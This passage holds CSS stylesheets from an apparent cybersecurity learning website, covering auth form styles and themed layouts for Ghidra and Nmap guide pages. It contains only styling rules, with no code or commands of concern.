  position: absolute; left: 13px; top: 50%; transform: translateY(-50%);
  color: var(--muted); font-size: 13px; pointer-events: none;
  transition: color 0.25s;
}
.input-icon-wrap:focus-within .ii { color: var(--primary); }

/* ── Password toggle ── */
.pw-toggle {
  position: absolute; right: 12px; top: 50%; transform: translateY(-50%);
  color: var(--muted); cursor: pointer; font-size: 13px;
  background: none; border: none; padding: 0;
  transition: color 0.2s;
}
.pw-toggle:hover { color: var(--primary); }

/* ── Divider ── */
.auth-divider {
  display: flex; align-items: center; gap: 12px;
  margin: 20px 0; color: var(--muted); font-size: 11px;
}
.auth-divider::before, .auth-divider::after {
  content: ''; flex: 1; height: 1px; background: var(--glass-border);
}

/* ── Links & Footer ── */
.auth-link {
  color: var(--primary); cursor: pointer; text-decoration: none;
  transition: opacity 0.2s; font-size: 12px;
}
.auth-link:hover { opacity: 0.7; }
.auth-footer {
  text-align: center; margin-top: 22px;
  font-size: 12px; color: var(--muted);
}

/* ── Button full-width override ── */
.auth-btn-full {
  width: 100%; justify-content: center; padding: 13px;
  font-size: 12px; letter-spacing: 2px;
}

/* ── Responsive ── */
@media (max-width: 480px) {
  .auth-card { padding: 28px 20px; }
}
</file>
<file: frontend/pages/guides/Ghidra/ghidra-reference-guide.css>
/* =============================================
   CSS VARIABLES & THEME (WIRESHARK DESIGN SYSTEM)
   ============================================= */
:root {
  --bg-primary: #070B14;
  --bg-secondary: rgba(10, 16, 26, .98);
  --bg-card: #101826;
  --bg-code: #060c14;
  --bg-hover: rgba(0, 255, 198, .06);
  --border: rgba(0, 255, 198, 0.12);
  --border-accent: rgba(77, 163, 255, 0.15);

  --accent-cyan: #00FFC6;
  --accent-green: #00D4A8;
  --accent-orange: #FFB347;
  --accent-red: #FF4D6D;
  --accent-purple: #8B5CF6;
  --accent-yellow: #FFB347;

  --text-primary: #E6F1FF;
  --text-secondary: #7B8CA8;
  --text-muted: #7B8CA8;
  --text-code: #E6F1FF;

  --sidebar-w: 260px;
  --header-h: 64px;
  --radius: 10px;
  --radius-lg: 16px;

  --font-mono: 'Courier New', Courier, monospace;
  --font-ui: 'Segoe UI', system-ui, -apple-system, sans-serif;

  --glow-cyan: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow-green: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow-red: 0 0 20px rgba(255, 77, 109, 0.18);
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

/* =============================================
   RESET & BASE
   ============================================= */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 15px;
}

body {
  background: var(--bg-primary);
  color: var(--text-primary);
  font-family: var(--font-ui);
  line-height: 1.7;
  min-height: 100vh;
  overflow-x: hidden;
}

a {
  color: var(--accent-cyan);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--text-primary);
  text-decoration: underline;
}

/* =============================================
   SCROLLBAR
   ============================================= */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--accent-cyan);
  border-radius: 99px;
}

/* =============================================
   PROGRESS BAR
   ============================================= */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  width: 0%;
  background: linear-gradient(90deg, var(--accent-cyan), #4DA3FF, var(--accent-purple));
  z-index: 9999;
  transition: width 0.1s linear;
  box-shadow: 0 0 10px var(--accent-cyan);
}

/* =============================================
   TOAST
   ============================================= */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--bg-card);
  color: var(--accent-cyan);
  border: 1px solid var(--accent-cyan);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow-cyan);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* =============================================
   MOBILE TOGGLE
   ============================================= */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--accent-cyan);
  cursor: pointer;
  font-size: 18px;
}

.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show {
  display: block;
}

/* =============================================
   LAYOUT & SIDEBAR
   ============================================= */
.layout {
  display: flex;
  min-height: 100vh;
}

.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--accent-cyan) transparent;
  transition: transform 0.3s;
}

.sidebar::-webkit-scrollbar {
  width: 4px;
}

.sidebar::-webkit-scrollbar-thumb {
  background: var(--accent-cyan);
  border-radius: 99px;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--accent-cyan);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--text-muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  width: 100%;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: #4DA3FF;
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateY(-1px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--text-muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
  display: block;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--text-muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--accent-cyan);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--accent-cyan);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* =============================================
   MAIN CONTENT
   ============================================= */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
  display: block;
  width: auto;
}

/* =============================================
   HERO SECTION
   ============================================= */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg-primary);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--accent-cyan);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: '●';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1
  }

  50% {
    opacity: 0
  }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-cyan) 50%, #4DA3FF 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--text-muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent-cyan), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text-primary);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid rgba(77, 163, 255, 0.22);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: #4DA3FF;
  color: #4DA3FF;
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow-cyan);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-number {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
  background: transparent;
  border: none;
  padding: 0;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
  color: var(--text-primary);
  background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-cyan) 50%, #4DA3FF 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.section-desc {
  color: var(--text-muted);
  max-width: 680px;
  font-size: 15px;
}

h2 {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-primary);
  margin: 40px 0 20px;
  font-family: var(--font-ui);
}

h3 {
  font-size: 16px;
  color: var(--text-primary);
  margin: 30px 0 16px;
  font-weight: 700;
}

h4 {
  font-size: 14px;
  color: var(--text-primary);
  margin: 20px 0 10px;
  font-weight: 700;
}

p {
  margin-bottom: 16px;
  color: var(--text-secondary);
  font-size: 15px;
}

p strong {
  color: var(--text-primary);
}

p code,
li code,
td code {
  font-family: var(--font-mono);
  background: rgba(0, 255, 198, .1);
  color: var(--accent-cyan);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 12px;
  border: 1px solid rgba(0, 255, 198, .2);
}

ul,
ol {
  padding-left: 20px;
  margin-bottom: 16px;
}

li {
  color: var(--text-secondary);
  font-size: 15px;
  margin-bottom: 8px;
  line-height: 1.6;
}

li strong {
  color: var(--text-primary);
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow-cyan);
}

.card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--accent-cyan);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.card-body {
  color: var(--text-muted);
  font-size: 13.5px;
  line-height: 1.6;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 20px;
  margin-bottom: 24px;
}

.feature-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.feature-card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow-cyan);
  transform: translateY(-2px);
}

.feature-card-icon {
  font-size: 24px;
  margin-bottom: 12px;
}

.feature-card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--accent-cyan);
  margin-bottom: 8px;
}

.feature-card-desc {
  font-size: 13.5px;
  color: var(--text-muted);
  line-height: 1.6;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box,
.legal-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid #4DA3FF;
  color: var(--text-primary);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--accent-yellow);
  color: var(--text-primary);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--accent-red);
  color: var(--text-primary);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--accent-cyan);
  color: var(--text-primary);
}

.legal-box {
  background: rgba(139, 92, 246, .08);
  border-left: 3px solid var(--accent-purple);
  color: var(--text-primary);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

.info-box strong,
.warn-box strong,
.danger-box strong,
.tip-box strong,
.legal-box strong {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 4px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.info-box p,
.warn-box p,
.danger-box p,
.tip-box p,
.legal-box p {
  margin: 0;
  font-size: 13.5px;
}

.info-box strong,
.info-box .box-icon {
  color: #4DA3FF;
}

.warn-box strong,
.warn-box .box-icon {
  color: var(--accent-yellow);
}

.danger-box strong,
.danger-box .box-icon {
  color: var(--accent-red);
}

.tip-box strong,
.tip-box .box-icon {
  color: var(--accent-cyan);
}

.legal-box strong,
.legal-box .box-icon {
  color: var(--accent-purple);
}

/* =============================================
   ACCORDION
   ============================================= */
.accordion {
  margin: 12px 0;
}

.accordion-header {
  background: #0D1520;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  transition: var(--transition);
  user-select: none;
}

.accordion-header:hover {
  background: rgba(0, 255, 198, .04);
  border-color: rgba(0, 255, 198, .25);
}

.accordion-header.open {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-color: transparent;
}

.accordion-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--text-primary);
  flex: 1;
}

.accordion-badge {
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  background: rgba(0, 255, 198, .1);
  padding: 2px 8px;
  border-radius: 4px;
  border: 1px solid rgba(0, 255, 198, .2);
  margin-right: 12px;
}

.accordion-arrow {
  font-size: 12px;
  color: var(--text-muted);
  transition: transform 0.3s;
}

.accordion-header.open .accordion-arrow {
  transform: rotate(90deg);
  color: var(--accent-cyan);
}

.accordion-body {
  display: none;
  padding: 20px;
  background: #0D1520;
  border: 1px solid rgba(0, 255, 198, .25);
  border-top: none;
  border-bottom-left-radius: var(--radius);
  border-bottom-right-radius: var(--radius);
  color: var(--text-muted);
  font-size: 14px;
}

.accordion-body.open {
  display: block;
}

/* =============================================
   CODE BLOCKS
   ============================================= */
.code-block {
  position: relative;
  background: var(--bg-code);
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  margin: 16px 0;
  overflow: hidden;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.code-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.code-lang {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--accent-cyan);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.copy-btn {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--accent-cyan);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

.copy-btn.copied {
  background: var(--accent-cyan);
  color: #000;
}

pre.code-content {
  padding: 18px 20px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-primary);
  margin: 0;
  line-height: 1.6;
}

/* Syntax highlighting */
.tok-kw {
  color: var(--accent-purple);
}

.tok-str {
  color: var(--accent-green);
}

.tok-num {
  color: var(--accent-yellow);
}

.tok-cmt {
  color: #3d5269;
  font-style: italic;
}

.tok-fn {
  color: #4DA3FF;
}

.tok-cls {
  color: #FFB347;
}

.tok-op {
  color: var(--accent-cyan);
}

.tok-pp {
  color: #FF4D6D;
}

/* =============================================
   TABLES
   ============================================= */
.table-wrap {
  width: 100%;
  overflow-x: auto;
  margin: 16px 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}

thead th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--accent-cyan);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

tbody tr:hover td {
  background: rgba(0, 255, 198, .03);
}

td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text-primary);
  vertical-align: top;
}

td:first-child {
  color: var(--text-primary);
  font-weight: 600;
}

/* =============================================
   TAGS / BADGES
   ============================================= */
.tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 2px;
}

.tag-red {
  background: rgba(255, 77, 109, .1);
  color: var(--accent-red);
  border: 1px solid rgba(255, 77, 109, .3);
}

.tag-green {
  background: rgba(0, 255, 198, .1);
  color: var(--accent-cyan);
  border: 1px solid rgba(0, 255, 198, .3);
}

.tag-cyan {
  background: rgba(77, 163, 255, .1);
  color: #4DA3FF;
  border: 1px solid rgba(77, 163, 255, .3);
}

.tag-orange {
  background: rgba(255, 179, 71, .1);
  color: var(--accent-yellow);
  border: 1px solid rgba(255, 179, 71, .3);
}

.tag-purple {
  background: rgba(139, 92, 246, .1);
  color: var(--accent-purple);
  border: 1px solid rgba(139, 92, 246, .3);
}

.tag-yellow {
  background: rgba(255, 179, 71, .1);
  color: var(--accent-yellow);
  border: 1px solid rgba(255, 179, 71, .3);
}

/* =============================================
   WORKFLOW DIAGRAM
   ============================================= */
.workflow-wrap {
  margin: 20px 0;
  overflow-x: auto;
  padding-bottom: 10px;
}

.workflow-steps {
  display: flex;
  align-items: center;
  min-width: max-content;
}

.wstep {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 14px 20px;
  font-size: 12px;
  font-family: var(--font-mono);
  color: var(--text-secondary);
  text-align: center;
  min-width: 130px;
  transition: var(--transition);
}

.wstep:hover {
  border-color: var(--accent-cyan);
  box-shadow: var(--glow);
  transform: translateY(-2px);
}

.wstep .wstep-num {
  display: block;
  font-size: 10px;
  color: var(--text-muted);
  margin-bottom: 4px;
  font-weight: bold;
  background: rgba(0, 255, 198, .1);
  padding: 2px 6px;
  border-radius: 4px;
  display: inline-block;
}

.wstep .wstep-label {
  display: block;
  color: var(--text-primary);
  font-weight: 700;
  font-size: 14px;
  font-family: var(--font-ui);
  margin-bottom: 4px;
  margin-top: 8px;
}

.warrow {
  color: var(--accent-cyan);
  font-size: 18px;
  padding: 0 10px;
  font-weight: bold;
}

/* =============================================
   SVG DIAGRAM
   ============================================= */
.diagram-wrap {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  margin: 20px 0;
  overflow-x: auto;
  text-align: center;
}

/* =============================================
   INLINE HIGHLIGHT (IOC)
   ============================================= */
.ioc {
  background: rgba(255, 77, 109, .1);
  color: var(--accent-red);
  padding: 2px 6px;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 12px;
  border: 1px solid rgba(255, 77, 109, .3);
}

.api-name {
  color: var(--accent-yellow);
  font-family: var(--font-mono);
  font-size: 13px;
  font-weight: 700;
}

.highlight-green {
  color: var(--accent-cyan);
  font-weight: 700;
}

.highlight-orange {
  color: var(--accent-yellow);
  font-weight: 700;
}

/* =============================================
   OS TABS
   ============================================= */
.os-tabs {
  margin: 20px 0;
}

.os-tab-btns {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.os-tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.os-tab-btn:hover {
  color: var(--text-primary);
}

.os-tab-btn.active {
  color: var(--accent-cyan);
  border-bottom-color: var(--accent-cyan);
}

.os-tab-content {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-top: none;
  border-radius: 0 0 var(--radius) var(--radius);
  padding: 24px;
}

/* =============================================
   FOOTER
   ============================================= */
#page-footer {
  border-top: 1px solid var(--border);
  padding: 40px 60px;
  margin-left: var(--sidebar-w);
  font-size: 13px;
  color: var(--text-muted);
  text-align: center;
  transition: margin-left 0.3s;
}

#page-footer.full {
  margin-left: 0;
}

/* =============================================
   MISC UTILITIES
   ============================================= */
.mb-16 {
  margin-bottom: 16px;
}

.mb-24 {
  margin-bottom: 24px;
}

/* =============================================
   RESPONSIVE
   ============================================= */
@media (max-width: 860px) {
  #menu-toggle {
    display: block;
  }

  #sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  #sidebar.mobile-open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  #page-footer {
    margin-left: 0;
    padding: 40px 24px;
  }

  .header-actions .last-updated,
  .header-actions .hbtn {
    display: none;
  }

  .card-grid {
    grid-template-columns: 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 560px) {
  .workflow-steps {
    flex-direction: column;
    align-items: flex-start;
  }

  .warrow {
    transform: rotate(90deg);
    margin: 10px 0;
  }
}
</file>
<file: frontend/pages/guides/Nmap/nmap-ethical-guide.css>
/* ============================================================
   CSS RESET & ROOT VARIABLES
   ============================================================ */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #070B14;
  --card: #101826;
  --card2: #0D1520;
  --primary: #00FFC6;
  --secondary: #4DA3FF;
  --accent: #8B5CF6;
  --danger: #FF4D6D;
  --warn: #FFB347;
  --text: #E6F1FF;
  --muted: #7B8CA8;
  --border: rgba(0, 255, 198, 0.12);
  --border2: rgba(77, 163, 255, 0.15);
  --glow: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow2: 0 0 20px rgba(77, 163, 255, 0.18);
  --radius: 10px;
  --radius-lg: 16px;
  --sidebar-w: 260px;
  --font-mono: 'Courier New', Courier, monospace;
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
  line-height: 1.7;
  font-size: 15px;
  overflow-x: hidden;
}

/* ============================================================
   SCROLLBAR
   ============================================================ */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--primary);
  border-radius: 99px;
}

/* ============================================================
   SCROLL PROGRESS BAR
   ============================================================ */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  z-index: 9999;
  background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
  width: 0%;
  transition: width .1s linear;
  box-shadow: 0 0 10px var(--primary);
}


/* ============================================================
   TOAST
   ============================================================ */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--card);
  color: var(--primary);
  border: 1px solid var(--primary);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* ============================================================
   LAYOUT
   ============================================================ */
.layout {
  display: flex;
  min-height: 100vh;
}

/* ============================================================
   SIDEBAR
   ============================================================ */
.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--primary) transparent;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--primary);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: var(--secondary);
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
  width: 100%;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateX(2px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--primary);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* ============================================================
   MAIN CONTENT
   ============================================================ */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
}

/* ============================================================
   HERO SECTION
   ============================================================ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--primary);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: 'â—';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1
  }

  50% {
    opacity: 0
  }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text) 0%, var(--primary) 50%, var(--secondary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

